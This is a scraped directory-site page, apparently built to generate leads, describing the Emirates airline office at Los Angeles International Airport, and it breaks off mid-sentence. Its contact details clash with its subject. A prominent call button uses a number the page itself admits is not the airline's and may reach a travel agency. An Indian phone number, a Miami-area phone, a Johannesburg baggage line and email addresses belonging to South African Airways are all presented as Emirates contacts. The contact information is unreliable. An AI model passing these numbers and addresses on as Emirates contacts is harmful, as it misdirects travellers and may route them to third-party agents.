.ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-61815 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22648 nav-item"><a title="Auto Warranty" href="../../auto-warranty/" class="dropdown-item">Auto Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22665 nav-item"><a title="HVAC" href="../../hvac/" class="dropdown-item">HVAC</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22690 nav-item"><a title="Browse More…" href="../../categories/" class="dropdown-item">Browse More…</a></li></ul></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22434 nav-item"><a title="Blog" href="../../blog/" class="nav-link">Blog</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">Emirates Airline Office in Los Angeles, California</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li>
<a href="tel:+91-91-67-00-3333"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> +91-91-67-00-3333</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> Tom Bradley International Terminal, 380 World Way, Los Angeles, CA 90045, United States</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://www.emirates.com/in/english/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/Emirates/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/emirates/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://www.instagram.com/emirates/" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">Emirates Airline Office in Los Angeles, California</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#emirates-los-angeles-office-contact-details" title="Emirates Los Angeles Office Contact Details">Emirates Los Angeles Office Contact Details</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#why-emirates" title="Why Emirates?">Why Emirates?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#queries-handled-by-emirates-office-in-los-angeles" title="Queries Handled by Emirates Office in Los Angeles">Queries Handled by Emirates Office in Los Angeles</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#other-queries-services" title="Other Queries &amp; Services">Other Queries & Services</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#list-of-emirates-airlines-offices-around-the-world" title="List of Emirates Airlines’ Offices around the world">List of Emirates Airlines’ Offices around the world</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-61815" class="post-61815 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content"><figure class="wp-block-image size-large"></figure><p>Emirates, one of the world’s leading airlines, has established a strong presence in numerous cities worldwide, including Los Angeles. The Emirates Airlines Office in Los Angeles serves as a hub for providing excellent customer service and support to travelers in the region. The airline’s reputation for high-quality services, comfortable flights, and exceptional in-flight experiences have made it a top choice for many passengers flying to and from Los Angeles. In this article, we will take a closer look at the Emirates Airline Los Angeles Office, the services it provides, and what sets Emirates apart from other airlines operating in the region.</p><img width="1200" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20600'%3E%3C/svg%3E" class="attachment-post-single size-post-single wp-post-image" alt="Emirates-Airlines-Office-in-Los-Angeles-California"  data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript></noscript><h2 class="wp-block-heading"><span class="ez-toc-section" id="emirates-los-angeles-office-contact-details"></span>Emirates Los Angeles Office Contact Details<span class="ez-toc-section-end"></span></h2><p>If you need to contact the Emirates Airline Los Angeles Office for any reason, you can do so using the following contact information:</p><figure class="wp-block-table is-style-stripes has-normal-font-size"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Emirates Los Angeles Office Address</strong></td><td class="has-text-align-center" data-align="center">Tom Bradley International Terminal, 380 World Way, Los Angeles, CA 90045, United States</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Emirates Airline Los Angeles Office Phone Number</strong></td><td class="has-text-align-center" data-align="center">(800) 777-3999</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Airport</strong></td><td class="has-text-align-center" data-align="center"><a href="https://en.wikipedia.org/wiki/Los_Angeles_International_Airport" target="_blank" rel="noreferrer noopener nofollow">Los Angeles International Airport</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Airport Address</strong></td><td class="has-text-align-center" data-align="center">1 World Way, Los Angeles, CA 90045, United States</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Phone</strong></td><td class="has-text-align-center" data-align="center">(305) 876-7000</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Ticket Office Contact Number</strong></td><td class="has-text-align-center" data-align="center">+1 800-777-3999</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Emirates Airline Los Angeles Office Email</strong></td><td class="has-text-align-center" data-align="center">ReservationsJNB@flysaa.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday - 4:40 pm - 7:30 pm</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Emirates Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.emirates.com/us/english/" target="_blank" rel="noreferrer noopener nofollow">https://www.emirates.com/</a></td></tr></tbody></table></figure><h3 class="wp-block-heading">Emirates Airlines Baggage Services Contact Details</h3><p><strong>Tel</strong>: +27 11 978 1111<br><strong>Fax</strong>: 011 978 1853<br><strong>Email</strong>: baggageservices@flysaa.com<br><strong>Working Hours</strong>: Monday through Sunday from 6:00 to 19:00, plus holidays</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="why-emirates"></span>Why Emirates?<span class="ez-toc-section-end"></span></h2><p>Here are some reasons why you might consider Emirates:</p><ul class="wp-block-list"><li><strong>Extensive Route Network</strong> - Emirates operates flights to over 160 destinations in more than 80 countries. This means that you can easily connect to various parts of the world from Los Angeles International Airport.</li></ul><ul class="wp-block-list"><li><strong>World-class Customer Service</strong> - Emirates is committed to providing exceptional customer service to its passengers. The airline has a team of dedicated customer service representatives at the Los Angeles International Airport. The representatives are available 24/7 to assist with any queries or issues you may have.</li></ul><ul class="wp-block-list"><li><strong>Competitive Pricing </strong>- Emirates offers competitive pricing for its flights, making it a good option for those looking for value for money. For instance, the last minute flights at the Los Angeles International Airport at times available at the discounted fares.</li></ul><p>If you are looking for flights from Los Angeles International Airport, Emirates could be a good option to consider.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="queries-handled-by-emirates-office-in-los-angeles"></span>Queries Handled by Emirates Office in Los Angeles<span class="ez-toc-section-end"></span></h2><p>Emirates Airlines operates an office in Los Angeles which can be contacted for queries related to flights, bookings, baggage, and other related services. Have a look -</p><h3 class="wp-block-heading">Flight Ticket Booking</h3><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="emirates ticket booking" class="wp-image-60281" data-lazy-srcset="../../wp-content/uploads/2023/04/ticket-booking-emirates-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-300x150.jpg 300w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-768x384.jpg 768w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-150x75.jpg 150w, ../../wp-content/uploads/2023/04/ticket-booking-emirates.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/04/ticket-booking-emirates-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/04/ticket-booking-emirates-1024x512.jpg" alt="emirates ticket booking" class="wp-image-60281" srcset="../../wp-content/uploads/2023/04/ticket-booking-emirates-1024x512.jpg 1024w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-300x150.jpg 300w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-768x384.jpg 768w, ../../wp-content/uploads/2023/04/ticket-booking-emirates-150x75.jpg 150w, ../../wp-content/uploads/2023/04/ticket-booking-emirates.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>Here are the general steps you can follow to book a flight ticket here -&nbsp;</p><ul class="wp-block-list"><li>Decide on the dates you want to travel and your desired destination.&nbsp;</li></ul><ul class="wp-block-list"><li>Once you find available flights that meet your needs and preferences, choose the one that best suits you.&nbsp;</li></ul><ul class="wp-block-list"><li>Make sure to double-check the flight details, including the departure and arrival times, layovers, and baggage allowance.</li></ul><ul class="wp-block-list"><li>You’ll need to provide your personal information, including your full name, passport or ID number, contact details, and any other necessary information.</li></ul><ul class="wp-block-list"><li>Pay for your ticket using a credit card, debit card, or other accepted payment method.</li></ul><ul class="wp-block-list"><li>Once you complete the booking process and payment, you’ll receive your flight ticket either by email, through the airline’s mobile app, or in person if you book through a travel agency.</li></ul><p>It’s important to note that the exact steps may vary 